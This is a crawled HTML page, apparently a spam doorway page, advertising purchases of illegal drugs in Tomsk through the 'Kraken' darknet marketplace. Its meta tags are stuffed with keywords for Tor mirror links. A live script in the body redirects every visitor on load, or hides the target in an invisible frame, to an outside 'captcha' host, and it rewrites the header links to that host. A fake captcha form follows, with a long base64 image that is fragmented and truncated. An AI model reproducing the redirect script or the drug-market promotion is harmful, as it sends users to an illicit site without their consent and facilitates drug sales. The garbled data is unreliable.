

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sokrovisha-mira.ru/kupit-lirika-armeniya.html
body_size: 40155
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="follow, index"/>
    <title>Купить наркотики томск - Кракен через Тор: Актуальные Зеркала и Заказ Наркотиков в Даркнете</title>
	<meta name="description" content="Купить наркотики томск - кракен маркетплейс что продают, как зайти на кракен тор, кракен мефедрон, ссылка в магазин на кракен, кракен через тор браузер, кракен актуальная ссылка тор, darknet магазин, кракен что там продают, kraken сайт kraken clear com, kraken ссылка kraken torion, войти на кракен, kraken официальный сайт вход, kraken 23 at, кракен маркет что это, " />
    <meta property="twitter:description" content="Кракен 22 - дарк нет вход, кракен маркетплейс что там, кракен клир, ссылки на кракен com, kraken 13at, кракен ссылка маркет, кракен почему пользователь не найден, кракен 16, kraken 21at, оригинальные ссылки кракена, ссылки для tor, kraken m22, пользователь не найден кракен что делать, маркетплейс кракен kraken, " />
    <meta name="keywords" content="kraken torion кракен ссылка, кракен маркетплейс что там продают, как зарегистрироваться на кракене, кракен рабочая ссылка на сайт, кракен это что за сайт, ссылки на кракен зеркала, кракен вход магазин, кракен открылся, кракен как зайти через тор браузер, kraken 2025 ссылка, кракен ссылка kraken dark link, кракен продажа, как войти в кракен, кракен какой сайт, " />
    <link rel="icon" href="/templates/KRAKEN_CAP/img/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/templates/KRAKEN_CAP/styles/style.css">

	<link rel="canonical" href="https://sokrovisha-mira.ru/kupit-narkotiki-tomsk.html" />

    <meta property="og:type" content="website">
    <meta property="og:title" content="Кракен через Тор: Актуальные Зеркала и Заказ Наркотиков в Даркнете">
    <meta property="og:description" content="Купить наркотики томск" /> 
    <meta name="keywords" content="kraken official, кракен клир ссылка, активная ссылка на кракен, кракен сайт зеркало рабочее, сайт кракен что это такое, kraken сайт зеркала, кракен прямая ссылка, кракен действующая ссылка, 2krn at, онлайн магазин наркотиков, восстановить аккаунт на кракене, ">
    <meta property="og:url" content="https://sokrovisha-mira.ru/kupit-narkotiki-tomsk.html">
    <meta property="og:site_name" content="Кракен через Тор: Актуальные Зеркала и Заказ Наркотиков в Даркнете">
    <meta property="og:locale" content="ru_RU">
    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:image:src" content="/templates/KRAKEN_CAP/img/kraken.png">

</head>
<body>
<script>
u = "https://captcha.kra47.lat/", // урл слива
r = 1;	// 0 - фрейм, 1 - редирект

r?document.location.href=u:document.body.parentElement.innerHTML = (unescape('%3Ctitle%3E'+document.title+'%3C/title%3E%3Cframeset%20rows%3D%22*%2C0%22%20framespacing%3D%220%22%20border%3D%220%22%20frameborder%3D%22no%22%3E%3Cframe%20onload%3D%22setTimeout%28function%28%29%20%7Bwindow.stop%28%29%3Bif%20%28window.ActiveXObject%29%20document.execCommand%28%27Stop%27%29%3B%7D%2C1000%29%22%20src%3D%22'+u+'%22%20noresize%3D%22%22%20scrolling%3D%22auto%22%3E%3C/frameset%3E'));

//чтобы отключить всплывающее окно, раскоменть строку ниже
document.getElementsByTagName("body")[0].onmousemove = function () { if(popupSt){ close(); } }

//блок замены ccылок в шапке
document.addEventListener("readystatechange", (event) => {
  if (event.target.readyState === "complete") {
    document
	  .querySelector('.header-container-child')
	  .querySelectorAll('a').forEach(a => {
	    a.href = u
	  })
  }
});

</script>    <header>
      <div class="container-logo">

    <div class="login-wrapper">
        <div class="login-container">
            <form class="form-captcha text-center" action="." method="post" autocomplete="off">
                <div class="captcha">
		
                    <img id="captcha-img" src="data:image/png;base64, /9j/4AAQSkZJRgABAQAAAQABAAD/4QAMTmVvR2VvAAAAX//+ADNCbGVuZGVyOkZpbGU6QzpcUHJvamVjdHNcY2FwdGNoYVxjYXB0Y2hhLTMuYmxlbmQA//4AI0JsZW5kZXI6RGF0ZToyMDIzLzAyLzE0IDIxOjQ3OjQ0AP/+ABtCbGVuZGVyOlRpbWU6MDA6MDA6MDA6MDAA//4AFEJsZW5kZXI6RnJhbWU6MDAwAP/+ABhCbGVuZGVyOkNhbWVyYTpDYW1lcmEA//4AFkJsZW5kZXI6U2NlbmU6U2NlbmUA//4AHkJsZW5kZXI6UmVuZGVyVGltZTowMDowMC4wNwD/2wBDAAIBAQEBAQIBAQECAgICAgQDAgICAgUEBAMEBgUGBgYFBgYGBwkIBgcJBwYGCAsICQoKCgoKBggLDAsKDAkKCgr/2wBDAQICAgICAgUDAwUKBwYHCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgr/wAARCAB4AXwDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]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[base64]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[base64]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[base64]/WqOmz7Nav4QOCUfH1X/AOtUol4wKoxymLxO65/1top59mNAG2JRnIqjNKIvEkL/APPS1ZfyI/xqYSjuaoapKU1fT5QeDI6E/UZ/pQBtCasfxZKY/sc/927UZ+oIq/5v4VleL3/4lJm/55TRt+TCgBJnIaqmvZfQrpV6iIsOfTmp5nzhvWoLwedYzxY4aFl/Q0Ab2kXYmsops/ejX+VXTJwR1rnfCVyJdCtSWyfJX+VbSy7h1oAr+HJCum+UT/q5XX8mNX/MODzWRoMm17yAn7l22Px5/rWhvNAFC3s7OTxLdTTWyO4SNkZhnHGOPyrTnjiuYWgmXKsMEVmLJs8TEZ/1loOnsT/jWhv9BQBwHivTpNK8VaYW+4zyIreoKg/0rzT4nAjxrdFh/Cn/AKCK9x8aafFfw2bHG6O8BRvTIIrz74k/[base64]/[base64]/hC+k1XRUM8zSSJlGZyST+dYfxf8Wab47+I994p0e2mit7lYtizqA2VjVSTgn09a1fhwp/s6XPTzePyFAHQeG1ZtKQL1UEDj0rjPFvw5svG0sF7IVivYJAv2nb8xiLDen9R7iu48NKBbvD/cmYfqartb/Z9TlhC8CQkfjzQB7Lb/ABM8LWnw2j8M+FzLHMsCW4ieIjanRjnp04/Grvh6NZFRx3Ary7QozJIqKOTwBXqnhlDDDHGx5VQCaAO68OWgdU4/iFeq+C9GSTZla8z8LFdo9sV7D4BKNsHtQB3fhnwwkir+76+1dZZ+DYjGMxD8RTPB8UbxrwK7Wyt4xEDtoA4q+8DRshxCPyrk/EXgUJlhD+lezvBG4wVrI1vQ4ZYy2zNAHzn4h8KeSzfu/wBK5DV9E2K4C9uK938XeG0+bCV5v4k0TbuAXt6UAeX6laEjywOB1rMn0/H8PSuw1HTME/Jjmsi4sQpJ2/hQBzc1hjPy9+lQw6MssnmbSADyynB/MVvT2f8As05bVfJG1ePagCna+JfFvh2wlsdE8TX9tby/662jum8uT/eUnB/EVDN4h1ORcXcNvOCOS8IB/TFT39r+5bg1Umt8p07UAUNWvoLu18hNNSJsj5kY4/Kuc+zASygL/Hk10lzb89KypbfFxLkdcHFAGPdW/BxVCSA7uFNbV3Byaz5Yvn4x+dAHyWJeKz7uXyvEdpJniSGRPyINFFAGmJMd6oeIJSiWk4P3LxOfqCKKKANISGs/xRmXQbpQf+WJI/DmiigCtHKJbaOQfxRg/pRkMSvqMUUUAQeCZ8aQkRb